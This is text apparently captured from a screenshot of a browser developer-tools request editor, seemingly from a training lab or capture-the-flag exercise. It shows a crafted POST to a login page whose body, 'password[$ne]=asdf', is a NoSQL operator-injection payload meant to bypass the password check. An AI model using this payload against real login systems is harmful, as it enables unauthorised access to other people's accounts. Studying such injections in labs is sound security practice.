 New Request Search Blocking
POST http://10.10.116.244:8080/login.php/#
URL Parameters
name value
Headers
Host 10.10.116.244:8080
Accept-… gzip, deflate
Content… 36
Origin http://10.10.116.244:8080
Connect… keep-alive
Referer http://10.10.116.244:8080/login.p…
Cookie PHPSESSID=0e1752fdc630157a5c…
Upgrad… 1
Sec-GPC 1
name value
Body
username=Frosteau&password[$ne]=asdf
Clear Send